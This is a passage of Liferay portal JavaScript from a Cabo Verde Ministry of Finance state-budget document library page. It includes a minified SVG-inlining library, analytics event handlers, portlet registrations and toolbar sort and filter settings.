Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle",
